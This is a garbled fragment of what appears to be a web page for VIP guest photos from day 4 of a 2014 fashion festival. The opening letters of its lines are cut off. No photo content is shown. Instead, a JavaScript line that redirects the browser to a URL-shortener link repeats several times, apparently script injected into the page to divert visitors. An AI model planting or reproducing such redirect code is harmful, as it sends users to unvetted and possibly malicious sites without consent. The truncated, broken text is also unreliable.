
udi Fashion Festival 2014: Day 4 VIP
uest Photos
June 4, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...